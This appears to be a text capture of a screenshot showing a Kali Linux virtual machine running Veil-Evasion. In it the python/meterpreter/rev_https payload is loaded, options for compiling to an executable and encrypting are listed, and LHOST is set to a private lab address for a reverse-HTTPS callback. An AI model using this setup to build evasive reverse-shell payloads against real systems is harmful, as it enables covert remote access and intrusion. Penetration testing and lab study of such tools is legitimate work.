 VirtualBox VM Machine View Input Devices Window Help 100% Mon Dec 26 18:02 Vlad Styran
Kali Rolling [Running]
Applications root@kali: ~ 18:02 root
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
=========================================================================
Veil-Evasion | [Version]: 2.28.2
=========================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
=========================================================================
Payload: python/meterpreter/rev_https loaded
Required Options:
Name Current Value Description
---- ------------- -----------
COMPILE_TO_EXE Y Compile to an executable
LHOST IP of the Metasploit handler
LPORT 8443 Port of the Metasploit handler
USE_PYHERION N Use the pyherion encrypter
Available Commands:
set Set a specific option value
info Show information about the payload
options Show payload's options
generate Generate payload
back Go to the main menu
exit exit Veil-Evasion
[python/meterpreter/rev_https>>]: set LHOST 192.168.234.222
[i] LHOST => 192.168.234.222
[python/meterpreter/rev_https>>]:
8:02 AM
12/26/2016
1
Right ⌘ Right ⌘